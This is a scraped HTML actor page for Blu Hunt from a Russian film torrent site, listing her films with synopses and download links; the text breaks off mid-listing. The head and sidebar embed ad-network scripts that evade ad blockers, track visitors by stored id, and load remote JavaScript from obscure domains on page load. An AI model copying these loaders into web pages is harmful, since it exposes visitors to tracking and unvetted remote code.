

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fast-torrent.ru/video/actor/blyu-hant/
body_size: 17673
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Фильмы Блю Хант: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Блю  коренная американка и потомок племени лакота. ..." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Фильмы Блю Хант: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta property="og:description" content="Блю  коренная американка и потомок племени лакота. ..."/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Фильмы Блю Хант: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta itemprop="description" content="Блю  коренная американка и потомок племени лакота. ..."/><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/gs/ny/cache/blyu-hant_video_list.tmp"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.14.86.2", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/29 05:45:08 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	
		<!-- Убираем менюху для знаменитостей  -->
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/29 05:49:36 ) 84871a128cae06c290a697c556b1b034-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='84871a128cae06c290a697c556b1b034-1';
	var PAGE_MODE='all';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top 84871a128cae06c290a697c556b1b034-1  сгенерировано ( 2026/01/29 05:49:36 )  -->
<div id="celebrity_tabs"><ul><li><a href="#celebrity-info">Блю Хант</a></li><li><a href="#celebrity-images">Фотографии</a></li></ul><div id="celebrity-info"><div class="float_right generic_controll"   obj_id="film/celebrity/213306" obj_name='Знаменитость: Блю Хант'><em class="generic_favorit_controll nav-icon email-off"    type_id="8" object_id="213306" id="fav_8_213306" title="Интересы и уведомления"></em></div><a class='image_file' href="http://media5.cdnbase.com/media/files/s2/gs/ny/blyu-hant.tmp"><img src="http://media5.cdnbase.com/media/files/s2/gs/ny/cache/blyu-hant_video_list.tmp" width="150" height="230"/></a><h2>Блю Хант (Blu Hunt)</h2><p><br/> Рост: <strong> 152 </strong></p><div><p>Блю —  коренная американка и потомок племени лакота.</p></div><div class="clear"></div></div><div id="celebrity-images"><center><div><a class='image_file' href="http://media5.cdnbase.com/media/files/s2/gs/ny/blyu-hant.tmp"><img src="http://media5.cdnbase.com/media/files/s2/gs/ny/cache/blyu-hant_video_list.tmp" width="150" height="230"/></a></div></center></div></div><h1 class='head'><a href="/popular/all/">Всё</a> / 
	Блю Хант
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="I39TSy1ezHXm6zogzZv2Rfb08jsIx1PHWvxGIZJSRTwSMeIovumpg0rz5u2V04dw">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 1 сгенерировано ( 2026/01/29 05:34:00 )  -->
<br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  sherlok-i-doch ( сгенерирован 2025/10/5 11:38:32 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_620113' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="620113" id='film_controll_620113'></div></div><div class="film-wrap"><div class='film-image' alt="Шерлок и дочь" ><a href="/film/sherlok-i-doch.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/lo/fg/cache/sherlok-i-doch_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 апреля 2025 г." /><meta itemprop="url" content="//film/sherlok-i-doch.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/lo/fg/cache/sherlok-i-doch_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Шерлок и дочь</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Sherlock &amp; Daughter</span>)<br/></h2><div class='film-genre'><div><a href='/detective/tv/' itemprop="genre" >Детектив</a>, <a href='/drama/tv/' itemprop="genre" >Драма</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/brin-higgins/" itemprop="actor">Брин Хиггинс</a>, <a href="/video/actor/el-majya-tejlfizers/" itemprop="actor">Эль-Майя Тэйлфизерс</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/devid-tyulis/" itemprop="actor">Дэвид Тьюлис</a>, <a href="/video/actor/blyu-hant/" itemprop="actor">Блю Хант</a>, <a href="/video/actor/antonio-aakil/" itemprop="actor">Антонио Аакил</a></div></div><div class="film-announce">После загадочного убийства матери молодая американка Амелия узнаёт, что её пропавшим отцом, возможно, был сам Шерлок Холмс. Так она оказывается на пороге его дома с этой шокирующей новостью. А Шерлок тем временем пытается спасти доктора Ватсона и миссис Хадсон, которых держит в заложниках преступный синдикат во главе с Мориарти. Бойкая девушка приходит на помощь Холмсу, а он с помощью дедуктивного метода и сети своих информаторов пытается узнать тайну её происхождения.</div><div class="film-foot"><a href="/film/sherlok-i-doch.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 16.04.2025</em><em>Дата добавления: 21.04.2025</em><em>Последнее обновление: 05.10.2025</em></div></div></div><!-- 2--><!-- cache:  the-dead-thing ( сгенерирован 2025/02/22 09:34:15 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_619814' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="619814" id='film_controll_619814'></div></div><div class="film-wrap"><div class='film-image' alt="Мертвая сущность" ><a href="/film/the-dead-thing.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/tu/ht/cache/the-dead-thing_video_list.tmp)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="26 июля 2024 г." /><meta itemprop="url" content="//film/the-dead-thing.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/tu/ht/cache/the-dead-thing_video_list.tmp" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Мертвая сущность</span>  (2024) <br/>(<span itemprop="alternativeHeadline">The Dead Thing</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/elrik-kejn/" itemprop="actor">Элрик Кэйн</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/ketrin-hyuz/" itemprop="actor">Кэтрин Хьюз</a>, <a href="/video/actor/blyu-hant/" itemprop="actor">Блю Хант</a>, <a href="/video/actor/dzhon-karna/" itemprop="actor">Джон Карна</a></div></div><div class="film-announce">Молодая женщина, запутавшаяся в череде бессмысленных связей, влюбляется в харизматичного и чуткого мужчину, который скрывает мрачную тайну, превращающую их отношения в опасную одержимость.</div><div class="film-foot"><a href="/film/the-dead-thing.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 26.07.2024</em><em>Дата добавления: 17.02.2025</em><em>Последнее обновление: 22.02.2025</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  novye-mutanty ( сгенерирован 2024/05/13 16:49:25 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_56827' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="56827" id='film_controll_56827'></div></div><div class="film-wrap"><div class='film-image' alt="Новые мутанты" ><a href="/film/novye-mutanty.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/vf/jf/cache/novyie-mutantyi_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="3 сентября 2020 г." /><meta itemprop="url" content="//film/novye-mutanty.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/vf/jf/cache/novyie-mutantyi_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 41 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 41</span></div><h2><span itemprop="name">Новые мутанты</span>  (2020) <br/>(<span itemprop="alternativeHeadline">The New Mutants</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/komiks/"  ><em class="nav-icon nav-tag_blue">tag</em>Комикс</a>,&nbsp;<a href="/video/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dzhosh-bun/" itemprop="actor">Джош Бун</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/blyu-hant/" itemprop="actor">Блю Хант</a>, <a href="/video/actor/alisi-braga/" itemprop="actor">Алиси Брага</a>, <a href="/video/actor/mejsi-uilyams/" itemprop="actor">Мэйси Уильямс</a></div></div><div class="film-announce">Исчезают пять незнакомых между собой подростков. Через некоторое время они приходят в себя в каком-то странном и непонятном месте. При беглом изучении кажется, что это больница с палатами и врачами. Однако спустя некоторое время молодые люди понимают, что их втянули в какую-то опасную историю. Люди в халатах по несколько раз в день задают странные вопросы и всячески пытаются проникнуть в разум подростков. Спустя несколько дней один из докторов открывает шокирующую правду подросткам. Оказывается, они очень опасные существа, унаследовавшие необычные способности от своих предков. Каждый из пятёрки имеет особый дар, могущественные возможности и невероятные способности. Им придётся объединить усилия и создать команду, а затем научиться использовать свои силы, так как только таким образом можно победить угрозу, надвигающуюся на человеческий род. </div><div class="film-foot"><a href="/film/novye-mutanty.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 03.09.2020</em><em>Дата добавления: 08.11.2020</em><em>Последнее обновление: 30.09.2023</em></div></div></div><!-- 4--><!-- cache:  stamptaun ( сгенерирован 2024/05/13 16:51:34 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_65192' class="film-item is-tv is_serial  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="65192" id='film_controll_65192'></div></div><div class="film-wrap"><div class='film-image' alt="Стамптаун" ><a href="/film/stamptaun.html" target="_blank" style="background: 